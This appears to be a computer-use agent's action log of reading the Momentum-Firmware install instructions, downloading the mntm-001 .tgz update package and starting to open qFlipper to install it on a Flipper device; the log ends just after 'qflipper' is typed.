
- Scroll the Momentum-Firmware README past the changelog to the Web Updater, qFlipper Package and Zipped Archive install methods
{"action": "mouse_move", "coordinate": [72, 19]}

{"action": "scroll", "coordinate": [550, 343], "scroll_direction": "down", "scroll_amount": 15}

{"action": "scroll", "coordinate": [777, 190], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [902, 359], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [989, 384], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [400, 494], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [479, 467], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [495, 468], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [989, 412], "scroll_direction": "down", "scroll_amount": 3}

- Expand the Web Updater, qFlipper Package (.tgz) and Zipped Archive install instructions
{"action": "left_click", "coordinate": [273, 97]}
{"action": "left_click", "coordinate": [381, 140]}
{"action": "left_click", "coordinate": [298, 134]}
{"action": "left_click", "coordinate": [269, 297]}

{"action": "scroll", "coordinate": [627, 171], "scroll_direction": "down", "scroll_amount": 15}

{"action": "scroll", "coordinate": [550, 309], "scroll_direction": "up", "scroll_amount": 20}

- Download flipper-z-f7-update-mntm-001.tgz from the mntm-001 release and save it to the Desktop
{"action": "left_click", "coordinate": [875, 238]}

{"action": "left_click", "coordinate": [282, 191]}

{"action": "left_click", "coordinate": [782, 520]}

- Launch qFlipper and install firmware on the Flipper from flipper-z-f7-update-mntm-001.tgz
{"action": "key", "text": "super"}
{"action": "type", "text": "qflipper"}
